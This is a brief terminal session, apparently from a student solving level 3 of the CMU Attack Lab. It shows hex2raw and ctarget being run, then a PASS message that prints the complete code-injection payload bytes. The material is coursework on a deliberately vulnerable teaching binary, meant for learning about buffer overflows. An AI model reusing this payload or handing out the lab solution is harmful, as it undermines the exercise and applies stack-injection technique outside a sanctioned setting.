 deralive@10235101526:~/Lab3/target1$ touch touch3.txt
deralive@10235101526:~/Lab3/target1$ vim touch3.txt
deralive@10235101526:~/Lab3/target1$ ./hex2raw < touch3.txt > to3.txt
deralive@10235101526:~/Lab3/target1$ ./ctarget -q -i to3.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00